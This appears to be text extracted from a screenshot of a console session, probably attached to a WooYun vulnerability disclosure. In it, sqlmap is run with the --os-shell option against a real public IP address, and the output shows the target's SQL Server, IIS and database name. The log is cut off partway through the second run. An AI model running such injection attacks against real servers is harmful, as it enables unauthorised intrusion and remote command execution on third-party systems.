 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
[14:51:30] [INFO] testing Microsoft SQL Server
[14:51:30] [INFO] confirming Microsoft SQL Server
[14:51:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:51:30] [INFO] fetching current database
current database:    'CWMES_TWO'
[14:51:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 293 times
[14:51:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.213.104.242'
[*] shutting down at 14:51:30
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:51:38
[14:51:38] [INFO] parsing HTTP request from '3.txt'
[14:51:38] [WARNING] provided value for parameter '__EVENTTARGET' is empty. Plea
se, always use only valid parameter values so sqlmap could be able to run proper
ly
[14:51:38] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. Pl
ease, always use only valid parameter values so sqlmap could be able to run prop
erly
[14:51:38] [WARNING] provided value for parameter '__LASTFOCUS' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[14:51:38] [WARNING] provided value for parameter 'txt_deliveryStoragedate1' is
empty. Please, always use only valid parameter values so sqlmap could be able to
 run properly
www.wooyun.org